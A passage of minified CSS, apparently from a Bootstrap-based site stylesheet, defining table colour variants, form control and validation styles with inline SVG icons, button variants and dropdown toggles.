tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(even){background-color:rgba(0, 0, 0, 0.05)}.table-hover tbody tr:hover{color:#272732;background-color:rgba(0, 0, 0, 0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b9d1ee}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7caadf}.table-hover .table-primary:hover{background-color:#a4c4e9}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a4c4e9}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d4d4d4}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#afafaf}.table-hover .table-secondary:hover{background-color:#c7c7c7}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c7c7c7}.table-success,.table-success>th,.table-success>td{background-color:#dbf3c1}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#bce88c}.table-hover .table-success:hover{background-color:#cfefac}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#cfefac}.table-info,.table-info>th,.table-info>td{background-color:#b8f4ff}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#7aeaff}.table-hover .table-info:hover{background-color:#9ff0ff}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#9ff0ff}.table-warning,.table-warning>th,.table-warning>td{background-color:#fcdbc3}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#f9bc90}.table-hover .table-warning:hover{background-color:#fbccab}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#fbccab}.table-danger,.table-danger>th,.table-danger>td{background-color:#f2b8bf}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#e77b88}.table-hover .table-danger:hover{background-color:#eea2ac}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#eea2ac}.table-light,.table-light>th,.table-light>td{background-color:#fefefe}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fcfcfc}.table-hover .table-light:hover{background-color:#f1f1f1}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#f1f1f1}.table-dark,.table-dark>th,.table-dark>td{background-color:#bfbfbf}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#898989}.table-hover .table-dark:hover{background-color:#b2b2b2}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b2b2b2}.table-active,.table-active>th,.table-active>td{background-color:rgba(0, 0, 0, 0.075)}.table-hover .table-active:hover{background-color:rgba(0, 0, 0, 0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0, 0, 0, 0.075)}.table .thead-dark th{color:#FFFFFF;background-color:#2b2b2b;border-color:#3e3e3e}.table .thead-light th{color:#1c1c1c;background-color:#f2f2f2;border-color:#e1e1e1}.table-dark{color:#FFFFFF;background-color:#2b2b2b}.table-dark th,.table-dark td,.table-dark thead th{border-color:#3e3e3e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(even){background-color:rgba(255, 255, 255, 0.05)}.table-dark.table-hover tbody tr:hover{color:#FFFFFF;background-color:rgba(255, 255, 255, 0.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.6em + 1.6rem + 2px);padding:0.8rem 0.8rem;font-size:1rem;font-weight:400;line-height:1.6;color:#404040;background-color:#FFFFFF;background-clip:padding-box;border:1px solid #e1e1e1;border-radius:0.1875rem;transition:border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #404040}.form-control:focus{color:#404040;background-color:#FFFFFF;border-color:#499bfb;outline:0;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.form-control::placeholder{color:#7F7F7F;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f2f2f2;opacity:1}input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{appearance:none}select.form-control:focus::-ms-value{color:#404040;background-color:#FFFFFF}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(0.8rem + 1px);padding-bottom:calc(0.8rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.6}.col-form-label-lg{padding-top:calc(1.2rem + 1px);padding-bottom:calc(1.2rem + 1px);font-size:1.333rem;line-height:1.5}.col-form-label-sm{padding-top:calc(0.4rem + 1px);padding-bottom:calc(0.4rem + 1px);font-size:0.75rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:0.8rem 0;margin-bottom:0;font-size:1rem;line-height:1.6;color:#272732;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + 0.8rem + 2px);padding:0.4rem 0.4rem;font-size:0.75rem;line-height:1.5;border-radius:0.1875rem}.form-control-lg{height:calc(1.5em + 2.4rem + 2px);padding:1.2rem 1.2rem;font-size:1.333rem;line-height:1.5;border-radius:0.1875rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:0.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:0.3rem;margin-left:-1.25rem}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{color:#949494}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:0.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:0.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:75%;color:#7ed321}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:0.25rem 0.5rem;margin-top:0.1rem;font-size:0.75rem;line-height:1.6;color:#FFFFFF;background-color:rgba(126, 211, 33, 0.9);border-radius:0.1875rem}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#7ed321;padding-right:calc(1.6em + 1.6rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%237ed321' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.4em + 0.4rem) center;background-size:calc(0.8em + 0.8rem) calc(0.8em + 0.8rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#7ed321;box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.6em + 1.6rem);background-position:top calc(0.4em + 0.4rem) right calc(0.4em + 0.4rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#7ed321;padding-right:calc(0.75em + 3rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23555555' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.8rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%237ed321' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #FFFFFF no-repeat center right 1.8rem / calc(0.8em + 0.8rem) calc(0.8em + 0.8rem)}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#7ed321;box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#7ed321}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#7ed321}.was-validated .custom-control-input:valid~.custom-control-label::before,.custom-control-input.is-valid~.custom-control-label::before{border-color:#7ed321}.was-validated .custom-control-input:valid:checked~.custom-control-label::before,.custom-control-input.is-valid:checked~.custom-control-label::before{border-color:#97e245;background-color:#97e245}.was-validated .custom-control-input:valid:focus~.custom-control-label::before,.custom-control-input.is-valid:focus~.custom-control-label::before{box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.25)}.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before{border-color:#7ed321}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#7ed321}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#7ed321;box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.25)}.invalid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:75%;color:#d0021b}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:0.25rem 0.5rem;margin-top:0.1rem;font-size:0.75rem;line-height:1.6;color:#FFFFFF;background-color:rgba(208, 2, 27, 0.9);border-radius:0.1875rem}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#d0021b;padding-right:calc(1.6em + 1.6rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23d0021b' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23d0021b' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.4em + 0.4rem) center;background-size:calc(0.8em + 0.8rem) calc(0.8em + 0.8rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#d0021b;box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.6em + 1.6rem);background-position:top calc(0.4em + 0.4rem) right calc(0.4em + 0.4rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#d0021b;padding-right:calc(0.75em + 3rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23555555' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.8rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23d0021b' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23d0021b' stroke='none'/%3e%3c/svg%3e") #FFFFFF no-repeat center right 1.8rem / calc(0.8em + 0.8rem) calc(0.8em + 0.8rem)}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#d0021b;box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#d0021b}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#d0021b}.was-validated .custom-control-input:invalid~.custom-control-label::before,.custom-control-input.is-invalid~.custom-control-label::before{border-color:#d0021b}.was-validated .custom-control-input:invalid:checked~.custom-control-label::before,.custom-control-input.is-invalid:checked~.custom-control-label::before{border-color:#fd0826;background-color:#fd0826}.was-validated .custom-control-input:invalid:focus~.custom-control-label::before,.custom-control-input.is-invalid:focus~.custom-control-label::before{box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.25)}.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before{border-color:#d0021b}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#d0021b}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#d0021b;box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:0.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:700;color:#272732;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:0.8rem 2.5rem;font-size:1rem;line-height:1.6;border-radius:0.1875rem;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#272732;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.btn.disabled,.btn:disabled{opacity:0.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#FFFFFF;background-color:#045bc1;border-color:#045bc1}.btn-primary:hover{color:#FFFFFF;background-color:#03499c;border-color:#03438f}.btn-primary:focus,.btn-primary.focus{color:#FFFFFF;background-color:#03499c;border-color:#03438f;box-shadow:0 0 0 0.2rem rgba(42, 116, 202, 0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#FFFFFF;background-color:#045bc1;border-color:#045bc1}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#FFFFFF;background-color:#03438f;border-color:#033e83}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(42, 116, 202, 0.5)}.btn-secondary{color:#FFFFFF;background-color:#666666;border-color:#666666}.btn-secondary:hover{color:#FFFFFF;background-color:#535353;border-color:#4d4d4d}.btn-secondary:focus,.btn-secondary.focus{color:#FFFFFF;background-color:#535353;border-color:#4d4d4d;box-shadow:0 0 0 0.2rem rgba(125, 125, 125, 0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#FFFFFF;background-color:#666666;border-color:#666666}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#FFFFFF;background-color:#4d4d4d;border-color:#464646}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(125, 125, 125, 0.5)}.btn-success{color:#FFFFFF;background-color:#7ed321;border-color:#7ed321}.btn-success:hover{color:#FFFFFF;background-color:#6ab21c;border-color:#64a71a}.btn-success:focus,.btn-success.focus{color:#FFFFFF;background-color:#6ab21c;border-color:#64a71a;box-shadow:0 0 0 0.2rem rgba(145, 218, 66, 0.5)}.btn-success.disabled,.btn-success:disabled{color:#FFFFFF;background-color:#7ed321;border-color:#7ed321}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#FFFFFF;background-color:#64a71a;border-color:#5d9c18}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(145, 218, 66, 0.5)}.btn-info{color:#FFFFFF;background-color:#00d6ff;border-color:#00d6ff}.btn-info:hover{color:#FFFFFF;background-color:#00b6d9;border-color:#00abcc}.btn-info:focus,.btn-info.focus{color:#FFFFFF;background-color:#00b6d9;border-color:#00abcc;box-shadow:0 0 0 0.2rem rgba(38, 220, 255, 0.5)}.btn-info.disabled,.btn-info:disabled{color:#FFFFFF;background-color:#00d6ff;border-color:#00d6ff}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#FFFFFF;background-color:#00abcc;border-color:#00a1bf}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(38, 220, 255, 0.5)}.btn-warning{color:#FFFFFF;background-color:#f37f29;border-color:#f37f29}.btn-warning:hover{color:#FFFFFF;background-color:#e96b0d;border-color:#dd650c}.btn-warning:focus,.btn-warning.focus{color:#FFFFFF;background-color:#e96b0d;border-color:#dd650c;box-shadow:0 0 0 0.2rem rgba(245, 146, 73, 0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#FFFFFF;background-color:#f37f29;border-color:#f37f29}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#FFFFFF;background-color:#dd650c;border-color:#d1600c}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(245, 146, 73, 0.5)}.btn-danger{color:#FFFFFF;background-color:#d0021b;border-color:#d0021b}.btn-danger:hover{color:#FFFFFF;background-color:#aa0216;border-color:#9d0214}.btn-danger:focus,.btn-danger.focus{color:#FFFFFF;background-color:#aa0216;border-color:#9d0214;box-shadow:0 0 0 0.2rem rgba(215, 40, 61, 0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#FFFFFF;background-color:#d0021b;border-color:#d0021b}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#FFFFFF;background-color:#9d0214;border-color:#910113}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(215, 40, 61, 0.5)}.btn-light{color:#000;background-color:#fafafa;border-color:#fafafa}.btn-light:hover{color:#000;background-color:#e7e7e7;border-color:#e1e1e1}.btn-light:focus,.btn-light.focus{color:#000;background-color:#e7e7e7;border-color:#e1e1e1;box-shadow:0 0 0 0.2rem rgba(213, 213, 213, 0.5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#fafafa;border-color:#fafafa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#e1e1e1;border-color:#dadada}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(213, 213, 213, 0.5)}.btn-dark{color:#FFFFFF;background-color:#1c1c1c;border-color:#1c1c1c}.btn-dark:hover{color:#FFFFFF;background-color:#090909;border-color:#030303}.btn-dark:focus,.btn-dark.focus{color:#FFFFFF;background-color:#090909;border-color:#030303;box-shadow:0 0 0 0.2rem rgba(62, 62, 62, 0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#FFFFFF;background-color:#1c1c1c;border-color:#1c1c1c}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#FFFFFF;background-color:#030303;border-color:black}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(62, 62, 62, 0.5)}.btn-outline-primary{color:#045bc1;border-color:#045bc1}.btn-outline-primary:hover{color:#FFFFFF;background-color:#045bc1;border-color:#045bc1}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#045bc1;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#FFFFFF;background-color:#045bc1;border-color:#045bc1}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.5)}.btn-outline-secondary{color:#666666;border-color:#666666}.btn-outline-secondary:hover{color:#FFFFFF;background-color:#666666;border-color:#666666}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 0.2rem rgba(102, 102, 102, 0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#666666;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#FFFFFF;background-color:#666666;border-color:#666666}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(102, 102, 102, 0.5)}.btn-outline-success{color:#7ed321;border-color:#7ed321}.btn-outline-success:hover{color:#FFFFFF;background-color:#7ed321;border-color:#7ed321}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#7ed321;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#FFFFFF;background-color:#7ed321;border-color:#7ed321}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.5)}.btn-outline-info{color:#00d6ff;border-color:#00d6ff}.btn-outline-info:hover{color:#FFFFFF;background-color:#00d6ff;border-color:#00d6ff}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 0.2rem rgba(0, 214, 255, 0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#00d6ff;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#FFFFFF;background-color:#00d6ff;border-color:#00d6ff}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(0, 214, 255, 0.5)}.btn-outline-warning{color:#f37f29;border-color:#f37f29}.btn-outline-warning:hover{color:#FFFFFF;background-color:#f37f29;border-color:#f37f29}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 0.2rem rgba(243, 127, 41, 0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#f37f29;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#FFFFFF;background-color:#f37f29;border-color:#f37f29}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(243, 127, 41, 0.5)}.btn-outline-danger{color:#d0021b;border-color:#d0021b}.btn-outline-danger:hover{color:#FFFFFF;background-color:#d0021b;border-color:#d0021b}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#d0021b;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#FFFFFF;background-color:#d0021b;border-color:#d0021b}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.5)}.btn-outline-light{color:#fafafa;border-color:#fafafa}.btn-outline-light:hover{color:#000;background-color:#fafafa;border-color:#fafafa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 0.2rem rgba(250, 250, 250, 0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#fafafa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#000;background-color:#fafafa;border-color:#fafafa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(250, 250, 250, 0.5)}.btn-outline-dark{color:#1c1c1c;border-color:#1c1c1c}.btn-outline-dark:hover{color:#FFFFFF;background-color:#1c1c1c;border-color:#1c1c1c}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 0.2rem rgba(28, 28, 28, 0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#1c1c1c;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#FFFFFF;background-color:#1c1c1c;border-color:#1c1c1c}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(28, 28, 28, 0.5)}.btn-link{font-weight:400;color:#045bc1;text-decoration:none}.btn-link:hover{color:#023876;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline}.btn-link:disabled,.btn-link.disabled{color:#7F7F7F;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:1.2rem 5rem;font-size:1.333rem;line-height:1.5;border-radius:0.1875rem}.btn-sm,.btn-group-sm>.btn{padding:0.4rem 1.2rem;font-size:0.75rem;line-height:1.5;border-radius:0.1875rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:0.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid 